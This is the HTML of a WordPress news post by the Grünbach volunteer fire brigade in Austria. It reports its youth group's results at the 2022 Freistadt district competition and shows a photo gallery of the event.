<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Ffeuerwehr-jugend-bewerbe-2022-am-02-07-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Ffeuerwehr-jugend-bewerbe-2022-am-02-07-2022%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ff-gruenbach.at"><link rel="alternate" href="https://www.ff-gruenbach.at/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			h2.fusion-post-title {
	display:none;
}

.fusion-page-title-captions > h1.entry-title {
	font-weight:500;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-5363 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="5363">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ff-gruenbach.at/" >

						<!-- standard logo -->
			<img src="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png 1x, https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png 2x" width="280" height="98" style="max-height:98px;height:auto;" alt="Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach Logo" data-retina_logo_url="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-ff-grunbach" class="fusion-menu"><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-425"  data-item-id="425"><a  href="https://www.ff-gruenbach.at/#blog" class="fusion-bottombar-highlight"><span class="menu-text">Aktuelles</span></a></li><li  id="menu-item-389"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"  data-item-id="389"><a  href="https://www.ff-gruenbach.at/#aufgaben" class="fusion-bottombar-highlight"><span class="menu-text">Aufgaben</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-390"  data-item-id="390"><a  href="https://www.ff-gruenbach.at/#jugend" class="fusion-bottombar-highlight"><span class="menu-text">Jugend</span></a></li><li  id="menu-item-391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-391"  data-item-id="391"><a  href="https://www.ff-gruenbach.at/#events" class="fusion-bottombar-highlight"><span class="menu-text">Termine</span></a></li><li  id="menu-item-615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"  data-item-id="615"><a  href="https://www.ff-gruenbach.at/#kommando" class="fusion-bottombar-highlight"><span class="menu-text">Kommando</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-424"  data-item-id="424"><a  href="https://www.ff-gruenbach.at/#ausruestung" class="fusion-bottombar-highlight"><span class="menu-text">Ausrüstung</span></a></li><li  id="menu-item-392"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"  data-item-id="392"><a  href="https://www.ff-gruenbach.at/#contact" class="fusion-bottombar-highlight"><span class="menu-text">Kontakt</span></a></li><li  id="menu-item-395"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-395 fusion-flyout-menu-item-last"  data-item-id="395"><a  href="https://www.ff-gruenbach.at/#downloads" class="fusion-bottombar-highlight"><span class="menu-text">Downloads</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Feuerwehr Jugend &#8211; Bewerbe 2022, am 02.07.2022</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.ff-gruenbach.at" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.ff-gruenbach.at/category/allgemein/" class="fusion-breadcrumb-link"><span >Allgemein</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Feuerwehr Jugend &#8211; Bewerbe 2022, am 02.07.2022</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-5363" class="post post-5363 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein tag-bezirksbewerb tag-jugendgruppe">
																		<h2 class="entry-title fusion-post-title">Feuerwehr Jugend &#8211; Bewerbe 2022, am 02.07.2022</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a.jpg" data-rel="iLightbox[gallery5363]" title="" data-title="IMG-20220702-WA0002a" data-caption="" aria-label="IMG-20220702-WA0002a">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1063" height="797" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a.jpg" class="attachment-full size-full wp-post-image" alt="Jugend Grünbach" decoding="async" fetchpriority="high" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0002a.jpg 1063w" sizes="(max-width: 800px) 100vw, 1063px" />									</a>
																					</li>

																																		<li>
																																				<a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009.jpg" data-rel="iLightbox[gallery5363]" title="" data-title="IMG-20220702-WA0009" data-caption="" aria-label="IMG-20220702-WA0009">
											<img width="1063" height="797" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0009.jpg 1063w" sizes="(max-width: 800px) 100vw, 1063px" />										</a>
																								</li>
																																																																			</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Am 02.07.2022 fand in Summerau der Bezirksbewerb der Feuerwehren des Bezirkes Freistadt statt. Die Feuerwehr-Jugend der FF Grünbach und FF Lichtenau trat dabei mit 20 Jugendmitgliedern an. Auch bei den bereits vergangenen Bewerben in Selker-Neustadt, Lasberg und Kaltenberg wurden gute Leistungen erbracht. Von der FF Grünbach konnten Friesenecker Alexander und Scheweder Sebastian das Leistungsabzeichen in Silber, sowie Friesenecker Dominik und Friesenecker Sebastian das Leistungsabzeichen in Bronze erringen. Die FF Grünbach gratuliert und dankt den Jugendbetreuern für ihr Engagement.</p>
</div><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-14 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0046-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0046-sn.jpg" width="591" height="361" alt="" title="IMG-20220702-WA0046 sn" aria-label="IMG-20220702-WA0046 sn" class="img-responsive wp-image-5353" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0046-sn-200x122.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0046-sn-400x244.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0046-sn.jpg 591w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0019-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0019-sn.jpg" width="592" height="462" alt="" title="IMG-20220702-WA0019 sn" aria-label="IMG-20220702-WA0019 sn" class="img-responsive wp-image-5351" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0019-sn-200x156.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0019-sn-400x312.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0019-sn.jpg 592w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013.jpg" width="1063" height="797" alt="" title="IMG-20220702-WA0013" aria-label="IMG-20220702-WA0013" class="img-responsive wp-image-5349" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0013.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-scaled.jpg" width="2560" height="1939" alt="" title="IMG-20220702-WA0011" aria-label="IMG-20220702-WA0011" class="img-responsive wp-image-5348" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-200x152.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-400x303.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-600x455.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-800x606.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-1200x909.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0011-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047.jpg" width="1063" height="797" alt="" title="IMG-20220702-WA0047" aria-label="IMG-20220702-WA0047" class="img-responsive wp-image-5354" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0047.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0048-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0048-sn.jpg" width="588" height="396" alt="" title="IMG-20220702-WA0048 sn" aria-label="IMG-20220702-WA0048 sn" class="img-responsive wp-image-5355" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0048-sn-200x135.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0048-sn-400x269.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0048-sn.jpg 588w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0050-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0050-sn.jpg" width="591" height="393" alt="" title="IMG-20220702-WA0050 sn" aria-label="IMG-20220702-WA0050 sn" class="img-responsive wp-image-5357" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0050-sn-200x133.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0050-sn-400x266.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0050-sn.jpg 591w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0049-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0049-sn.jpg" width="582" height="390" alt="" title="IMG-20220702-WA0049 sn" aria-label="IMG-20220702-WA0049 sn" class="img-responsive wp-image-5356" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0049-sn-200x134.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0049-sn-400x268.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0049-sn.jpg 582w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0051-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0051-sn.jpg" width="589" height="428" alt="" title="IMG-20220702-WA0051 sn" aria-label="IMG-20220702-WA0051 sn" class="img-responsive wp-image-5358" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0051-sn-200x145.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0051-sn-400x291.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0051-sn.jpg 589w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0057-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0057-sn.jpg" width="593" height="440" alt="" title="IMG-20220702-WA0057 sn" aria-label="IMG-20220702-WA0057 sn" class="img-responsive wp-image-5359" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0057-sn-200x148.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0057-sn-400x297.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0057-sn.jpg 593w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0060-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0060-sn.jpg" width="589" height="467" alt="" title="IMG-20220702-WA0060 sn" aria-label="IMG-20220702-WA0060 sn" class="img-responsive wp-image-5360" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0060-sn-200x159.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0060-sn-400x317.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0060-sn.jpg 589w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0061-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0061-sn.jpg" width="598" height="439" alt="" title="IMG-20220702-WA0061 sn" aria-label="IMG-20220702-WA0061 sn" class="img-responsive wp-image-5361" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0061-sn-200x147.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0061-sn-400x294.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0061-sn.jpg 598w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0062-sn.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0062-sn.jpg" width="563" height="442" alt="" title="IMG-20220702-WA0062 sn" aria-label="IMG-20220702-WA0062 sn" class="img-responsive wp-image-5362" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0062-sn-200x157.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0062-sn-400x314.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0062-sn.jpg 563w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010.jpg" width="1063" height="797" alt="" title="IMG-20220702-WA0010" aria-label="IMG-20220702-WA0010" class="img-responsive wp-image-5347" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2022/07/IMG-20220702-WA0010.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.ff-gruenbach.at/author/ffgruenbach/" title="Beiträge von Feuerwehr Grünbach" rel="author">Feuerwehr Grünbach</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-07-08T16:53:46+02:00</span><span>Juli 4th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.ff-gruenbach.at/category/allgemein/" rel="category tag">Allgemein</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Feuerwehr Jugend &#8211; Bewerbe 2022, am 02.07.2022</span></span></span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:40px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
